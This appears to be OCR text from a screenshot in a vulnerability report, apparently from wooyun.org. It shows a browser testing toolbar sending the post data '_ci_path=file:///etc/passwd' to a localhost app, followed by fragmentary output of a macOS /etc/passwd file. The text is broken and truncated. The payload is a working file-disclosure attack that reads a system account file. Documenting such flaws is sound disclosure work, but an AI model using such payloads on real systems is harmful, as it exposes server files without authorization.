 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost:9090/
Split URL
Execute
Enable Post data Enable Referrer
Post data
_ci_path=file:///etc/passwd
## # User Database # # Note that this file is consulted directly only when the system is running # in
opendirectoryd(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Un
Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uuc
/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26
/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Da
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/va
Remote Desktop:/var/empty:/usr/bin/false _www:*:70:70:World Wide Web Server:/Library/WebServe
/empty:/usr/bin/false _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQL Serv
_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrat
_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false _clamav:*:82:82:ClamAV Daemon:/v
_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false _appowner:*:87:87:Application Owne
_spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false _tokend:*:91:91:Token Daemon:/var/empty:/usr/
_calendar:*:93:93:Calendar:/var/empty:/usr/bin/false _teamsserver:*:94:94:TeamsServer:/var/teamss
2:Installer:/var/empty:/usr/bin/false _atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false _ftp:*:98:
_softwareupdate:*:200:200:Software Update Service:/var/empty:/usr/bin/false _coreaudiod:*:202:202
www.wooyun.org